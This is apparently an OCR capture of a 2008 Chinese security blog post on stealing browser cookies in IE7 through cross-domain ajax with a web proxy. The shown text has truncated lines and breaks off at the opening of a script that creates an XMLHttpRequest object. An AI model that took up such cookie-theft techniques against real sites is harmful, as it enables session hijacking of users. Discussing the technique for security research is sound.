
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
首页
»
技术文章
» 利用ajax跨域盗取cooki
利用ajax跨域盗取cookie在ie7
2008/07/06 19:04
|
鬼仔
|
技术文章
|
占个座先
作者：lcx
网上的很多文章提到的
利用ajax盗取cooki
行。研究了一下午，第一个难题是ajax
web代理来解决，http://192.168.8.108
<script>

function getXmlHttpRequest(){

if(window.ActiveXObject){
